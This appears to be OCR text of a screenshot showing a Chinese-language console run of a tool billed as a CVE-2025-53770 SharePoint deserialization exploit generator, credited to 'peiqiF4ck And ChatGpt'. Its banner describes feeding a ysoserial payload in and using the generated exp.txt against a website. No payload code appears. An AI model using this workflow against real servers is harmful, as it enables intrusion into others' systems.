 名称 修改日期 类型 大小
exp.txt 2025-07-23 22:50 文本文档 6 KB
MicrosoftSharePointExp.exe 2025-07-23 21:25 应用程序 6,806 KB
payload.txt 2025-07-23 20:48 文本文档 8 KB
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\MicrosoftSharePointExp> cmd
Microsoft Windows [版本 10.0.19043.2251]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\MicrosoftSharePointExp>MicrosoftSharePointExp.exe
###############Hacked By peiqiF4ck#############################
--------------------------------------------------------------
CVE-2025-53770 反序列化 exp生成工具 By peiqiF4ck And ChatGpt
作者博客 https://peiqiF4ck.github.io
作者github地址: https://github.com/peiqiF4ck
请将ysoserial.exe 生成的payload.txt放到软件同目录下
生成成功将生成exp.txt放到网站直接使用.netframework 4.6以上环境使用
--------------------------------------------------------------
###############Hacked By peiqiF4ck#############################
数据已写入文件: exp.txt
C:\Users\Administrator\Desktop\MicrosoftSharePointExp>